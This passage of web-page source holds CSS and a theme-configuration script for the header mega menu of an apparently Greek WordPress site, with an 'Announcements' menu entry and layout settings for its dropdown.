.tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23 .tdb-menu>li{margin-right:20px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:20px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 8px;color:#000000}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:17px!important;line-height:68px!important;font-weight:600!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:16px!important;font-weight:400!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li{margin-right:15px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:15px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 6px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li{margin-right:10px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:10px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 5px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#cc8d4f,#003476);background:linear-gradient(-90deg,#cc8d4f,#003476);height:3px;bottom:0px}.tdi_23 .tdb-menu>li.current-menu-item>a:after,.tdi_23 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_23 .tdb-menu>li.current-category-ancestor>a:after,.tdi_23 .tdb-menu>li.current-page-ancestor>a:after,.tdi_23 .tdb-menu>li:hover>a:after,.tdi_23 .tdb-menu>li.tdb-hover>a:after,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li.current-menu-item>a:after,.tdi_23 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_23 .tdb-menu>li.current-category-ancestor>a:after,.tdi_23 .tdb-menu>li.current-page-ancestor>a:after,.tdi_23 .tdb-menu>li:hover>a:after,.tdi_23 .tdb-menu>li.tdb-hover>a:after,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#003476}.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#003476}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-92"><a href="#"><div class="tdb-menu-item-text">Ανακοινώσεις</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top ros-menu td_block_template_4"  data-td-block-uid="tdi_24" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_24 .tdb-mega-modules-wrap{padding:15px}.tdi_24 .block-mega-child-cats{width:150px;padding:15px}.tdi_24 .block-mega-child-cats:after{border-width:0px}.tdi_24 .block-mega-child-cats a{margin-bottom:8px;padding:2px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Noto Serif!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_24 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_24 .block-mega-child-cats .cur-sub-cat{border-width:1px;color:#003476;background:rgba(255,255,255,0);border-color:#003476}.tdi_24:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_24:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_24.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_24.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_24 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_24 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_24 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px;display:flex;flex-direction:column}.tdi_24 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_24 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_24 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-wrap{padding-bottom:70%}.tdi_24 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:auto}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-module-meta-info,.tdi_24 .td-next-prev-wrap{text-align:center}.tdi_24 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_24.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_24 .td-module-meta-info{padding:15px 5px 0 10px;border-color:#eaeaea}.tdi_24 .entry-title{margin:0px;font-size:22px!important;line-height:1!important}.tdi_24 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_24 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-author-date{display:inline}.tdi_24 .td-post-author-name{display:none}.tdi_24 .td-post-date,.tdi_24 .td-post-author-name span{display:none}.tdi_24 .entry-review-stars{display:inline-block}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px}.tdi_24:not(.td-no-subcats) .block-mega-child-cats:before{background-color:rgba(0,52,118,0.26)}.tdi_24 .td-module-title a{color:#004a91;box-shadow:inset 0 0 0 0 #000}.tdi_24 .td_module_wrap:hover .td-module-title a{color:#003476!important}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_24 .td-load-more-wrap a{color:#ffffff;background-color:#003476}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_24.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_24 .td-load-more-wrap a:hover{color:#ffffff;background-color:rgba(0,52,118,0.64)!important;border-color:rgba(0,52,118,0.64)!important}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:15px;margin-bottom:15px}.tdi_24 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_24 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_24 .td-module-container:before{bottom:-15px}.tdi_24 .td-module-meta-info{padding:12px 5px 0 0}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .block-mega-child-cats{width:120px}.tdi_24 .block-mega-child-cats a{margin-bottom:2px;padding:0px;font-size:10px!important}.tdi_24 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_24 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_24 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_24 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td-module-meta-info{padding:10px 0 0 0}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap{margin-top:15px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;clear:none!important;padding-bottom:15px;margin-bottom:15px}.tdi_24 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_24 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_24 .td-module-container:before{bottom:-15px}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:30px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"13","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2OHB4IiwicG9ydHJhaXQiOiI1NHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDVweCJ9","mm_width":"1440","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjkifQ==","main_sub_icon_align":"1","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#003476","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"400","show_mega_cats":"yes","sub_elem_padd":"10px 25px","mm_sub_width":"eyJhbGwiOiIxNTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"1","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIyIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_shadow_shadow_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","mm_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_subcats_bg":"rgba(0,52,118,0.26)","mm_elem_color":"#000000","mm_elem_color_a":"#003476","mm_elem_order":"","mm_elem_space":"eyJwb3J0cmFpdCI6IjIiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiOCJ9","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#003476","mm_sub_padd":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"421","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","show_cat":"none","art_title":"0","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"","f_title_font_transform":"","title_txt":"#004a91","title_txt_hover":"#003476","image_height":"70","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#003476","pag_h_bg":"rgba(0,52,118,0.64)","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1In0=","tds_menu_active1-line_height":"3","text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzMHB4In0=","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"uppercase","pag_border_width":"0","meta_info_horiz":"content-horiz-center","el_class":"ros-menu","mm_child_cats":"8","mc1_tl":"15","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"